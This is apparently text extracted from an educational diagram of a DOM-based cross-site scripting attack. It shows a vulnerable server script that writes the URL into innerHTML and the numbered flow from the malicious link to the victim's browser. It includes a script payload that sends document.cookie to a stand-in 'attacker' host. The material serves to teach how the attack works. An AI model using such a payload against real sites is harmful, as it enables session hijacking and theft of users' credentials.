 Attacker
Attacker's
server
1
Check this out:
http://website/search?keyword
=<script>window.location.href=
'http://attacker/?cookie='
+document.cookie</script>
Website: Server-side
Website's response script
1 echo "<html>";
2 echo "You searched for: <em></em>";
3 echo "<script>";
4 echo "var keyword = location.href.substring(6);";
5 echo "document.querySelector('em').innerHTML = keyword;";
6 echo "</script>";
7 echo "</html>";
2
GET
http://website/search?keyword
=<script>...</script>
3
200 OK
5
GET
http://attacker?cookie=
sensitive-data
Victim's browser
Website's Response to Victim after innerHTML Manipulation
1 <html>
2 You searched for: <em><script>...</script></em>
3 <script>
4 var keyword = location.href.substring(9);
5 document.querySelector("em").innerHTML = keyword;
6 </script>
7 </html>
4
Website's response to Victim
1 <html>
2 You searched for: <em></em>
3 <script>
4 var keyword = location.href.substring(9);
5 document.querySelector("em").innerHTML = keyword;
6 </script>
7 </html>